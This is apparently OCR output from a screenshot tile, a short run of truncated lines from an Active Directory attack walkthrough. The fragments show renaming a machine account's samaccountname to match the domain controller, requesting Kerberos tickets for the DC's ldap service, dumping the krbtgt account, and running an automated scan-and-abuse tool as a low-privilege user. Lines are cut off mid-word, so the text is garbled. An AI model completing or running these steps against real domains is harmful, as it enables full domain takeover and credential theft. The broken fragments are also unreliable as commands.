
 'serviceprincipalname' -Verbose

Computer" -Value "DomainController" -Attribute samaccoun
omputerPassword" /domain:"domain.local" /dc:"DomainContr
Computer" -Value "ControlledComputer" -Attribute samacco
g the previous TGT

tservice:"ldap/DomainController.domain.local" /dc:"Domai
mainController.domain.local /user:krbtgt 

tomated alternative that can be used to scan and abuse u
ss "lowpriv"

 "lowpriv" /dc dc.domain.local /mAccount pillemann11 /mP